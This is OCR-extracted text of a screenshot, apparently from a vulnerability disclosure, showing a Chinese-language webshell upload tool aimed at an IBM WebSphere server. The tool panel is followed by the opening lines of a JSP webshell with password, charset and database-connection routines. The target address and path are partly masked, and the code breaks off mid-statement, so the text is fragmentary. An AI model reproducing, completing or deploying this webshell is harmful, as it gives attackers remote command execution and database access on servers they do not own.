 目标： https:// 35:8880/
目标信息 执行命令 webshell上传 文件管理
文件上传路径： /usr/IBM/WebSphere/Ap kish32tCell01/app_ 确定 清空
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd =
String cs = "UTF-8";
String EC(String s) throws Exception {
return new String(s.getBytes("ISO-8859-1"), cs);
}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("\r\n");
Class.forName(x[0].trim());
if (x[1].indexOf("jdbc:oracle") != -1) {
return DriverManager.getConnection(x[1].trim() + ":" + x[4],
x[2].equalsIgnoreCase("[/null]") ? "" : x[2],
x[3].equalsIgnoreCase("[/null]") ? "" : x[3]);
} else {
Connection c = DriverManager.getConnection(x[1].trim()
www.wooyun.org